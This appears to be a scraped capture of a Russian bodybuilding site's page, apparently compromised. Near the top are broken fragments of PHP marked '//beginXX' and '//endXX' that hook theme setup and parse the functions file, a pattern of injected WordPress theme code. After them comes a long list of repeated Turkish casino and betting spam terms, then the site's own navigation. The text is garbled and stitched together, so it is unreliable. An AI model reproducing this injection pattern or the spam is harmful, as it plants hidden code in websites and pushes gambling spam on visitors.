
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘Цикл №4’
Инструк